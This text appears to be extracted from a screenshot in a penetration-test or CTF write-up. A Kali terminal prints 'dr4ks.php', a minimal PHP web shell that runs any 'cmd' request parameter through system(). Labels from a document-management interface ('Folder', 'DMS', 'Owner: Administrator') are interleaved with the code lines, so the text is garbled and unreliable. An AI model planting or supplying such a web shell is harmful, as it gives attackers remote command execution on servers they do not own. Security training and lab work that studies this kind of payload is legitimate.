 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat dr4ks.php
<?php
Folder
Folder Notification List
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
DMS
system($cmd);
echo "</pre>";
die;
}
Folder Information
?>
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
Owner: Administrator
Created: 2020-04-16 23:0
Comment: DMS root
Folder Contents